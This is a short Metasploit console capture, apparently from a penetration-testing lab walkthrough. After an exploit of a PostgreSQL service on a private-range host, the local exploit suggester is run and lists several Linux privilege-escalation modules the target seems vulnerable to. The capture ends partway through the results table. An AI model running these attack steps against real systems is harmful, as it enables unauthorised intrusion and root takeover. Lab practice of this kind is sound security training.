 msf6 exploit(linux/postgres/postgres_payload) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.220 - Collecting local exploits for x86/linux...
[*] 192.168.1.220 - 196 exploit checks are being tried...
[+] 192.168.1.220 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.220 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.220 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.220 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.220 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.220 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.220 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.